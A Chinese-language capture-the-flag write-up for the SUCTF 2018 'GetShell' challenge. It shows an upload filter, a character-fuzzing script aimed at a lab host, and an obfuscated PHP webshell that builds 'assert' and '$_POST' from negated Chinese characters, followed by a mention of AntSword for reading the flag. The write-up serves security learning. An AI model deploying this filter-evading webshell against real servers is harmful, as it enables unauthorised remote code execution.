2021-08-31 2 分钟 0.3 k0次访问
SUCTF-2018-GetShell
摘要
神奇的绕过rce
源码
1
2
3
4
5
6
7
8
| if($contents=file_get_contents($_FILES["file"]["tmp_name"])){
$data=substr($contents,5);
foreach ($black_char as $b) {
if (stripos($data, $b) !== false){
die("illegal char");
}
}
}
|
文件上传检测……
fuzz脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
import requests
def ascii_str():
str_list = []
for i in range(33, 127):
str_list.append(chr(i))
return str_list
str_list = ascii_str()
url = "http://30aab2f9-a474-461d-82c0-3306918ca114.node4.buuoj.cn:81/index.php?act=upload"
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0'}
for fuzz in str_list:
files = {
'file': ('1.php', "12345" + fuzz, 'application/text')
}
response = requests.post(url=url, headers=headers, files=files)
res = response.text
if 'Stored' in res:
print("该字符可以通过: {0}".format(fuzz))
else:
print("过滤字符: {0}".format(fuzz))
|

过滤了很多字符
神奇rce
我们可以利用汉字取反获得元素进行拼接

利用获得的字典拼接shell

1
2
3
4
5
6
| <?php
$__=[];$_=($__==$__);
$__=~(枕);$___.=$__[$_];$__=~(挑);$___.=$__[$_];$__=~(挑);$___.=$__[$_];$__=~(的);$___.=$__[$_];$__=~(荣);$___.=$__[$_];$__=~(苦);$___.=$__[$_];
$__=~(样);$____.=$__[$_];$__=~(一);$____.=$__[$_];$__=~(座);$____.=$__[$_];$__=~(站);$____.=$__[$_];
$_=$$____;$___($_[_]);
|
结合蚁剑,读environ获取flag

参考文章:
参考链接
浅谈PHP代码执行中出现过滤限制的绕过执行方法







